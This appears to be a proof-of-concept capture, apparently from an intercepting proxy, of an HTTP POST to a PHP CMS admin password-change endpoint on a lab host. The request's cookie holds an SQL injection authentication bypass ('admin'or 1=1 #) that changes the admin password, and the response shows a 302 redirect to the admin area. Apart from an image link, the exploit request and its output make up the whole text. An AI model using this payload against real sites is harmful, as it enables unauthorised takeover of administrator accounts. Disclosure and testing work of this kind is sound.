 Raw Params Headers Hex
POST /CMS/admin/user.action.php HTTP/1.1
Host: 192.168.44.137
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.44.137/CMS/admin/user.editpwd.php?act=editpwd&hlink=http%3A%2F%2F192.168.44.137%2FCMS%2Fadmi
n%2Fcategory.php
Cookie: username=admin%27or+1%3D1+%23; userid=1#; PHPSESSID=bqflu467t77451576295rj8ku2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 161
act=editpwd&hlink=http%3A%2F%2F192.168.44.137%2FCMS%2Fadmin%2Fcategory.php&oldpassword=fdsaf&password=af&
password2=af&button=%E4%BF%AE%E6%94%B9%E5%AF%86%E7%A0%81
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Date: Wed, 20 Jul 2022 04:13:34 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Location: http://192.168.44.137/CMS/admin/category.php
6 Content-Length: 7
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 □1